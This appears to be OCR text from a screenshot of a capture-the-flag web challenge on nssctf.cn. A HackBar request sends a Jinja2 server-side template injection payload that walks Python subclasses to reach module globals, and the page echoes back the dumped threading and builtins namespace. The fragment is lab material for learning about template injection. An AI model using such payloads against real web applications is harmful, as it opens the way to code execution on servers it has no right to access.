 node5.anna.nssctf.cn:28840/level
不安全 | node5.anna.nssctf.cn:288...
Hello {'__name__': 'threading', '__doc__': "Thread
module emulating a subset of Java's threading
model.", '__package__': '', '__loader__':
<_frozen_importlib_external.SourceFileLoader
object at 0x7fbbb12e04c0>, '__spec__':
ModuleSpec(name='threading', loader=
<_frozen_importlib_external.SourceFileLoader
object at 0x7fbbb12e04c0>,
origin='/usr/local/lib/python3.9/threading.py'),
'__file__': '/usr/local/lib/python3.9/threading.py',
'__cached__':
'/usr/local/lib/python3.9/__pycache__/threading.c
39.pyc', '__builtins__': {'__name__': 'builtins',
'__doc__': "Built-in functions, exceptions, and
other objects.\n\nNoteworthy: None is the `nil'
object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>,
origin='built-in'), '__build_class__': <built-in
function __build_class__>, '__import__': <built-in
function __import__>, 'abs': <built-in function
元素 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{''.__class__.__bases__[0].__subclasses
__()[199].__init__.__globals__}}
MODIFY HEADER
Name Value